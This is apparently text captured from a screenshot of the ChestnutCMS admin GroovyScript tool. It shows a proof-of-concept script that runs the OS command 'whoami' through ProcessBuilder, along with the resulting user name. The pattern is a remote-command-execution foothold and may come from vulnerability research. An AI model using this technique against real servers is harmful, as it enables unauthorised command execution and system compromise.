 栗子内容管理系统
首页 / 系统工具 / GroovyScript
成功
首页
GroovyScript ×
首页
内容管理
互动运营
会员管理
统计分析
系统管理
系统监控
系统工具
GroovyScript
代码生成
ICONS预览
* Groovy Script
import com.chestnut.system.groovy.BaseGroovyScript
import java.io.PrintWriter
class MyScript extends BaseGroovyScript {
@Override
void run(PrintWriter out) {
Process p = new ProcessBuilder("cmd", "/c", "whoami").start();
new BufferedReader(new InputStreamReader(p.getInputStream()))
.lines().forEach(out::println);
}
}
执行
保存脚本
desktop-gh20qug\kiiy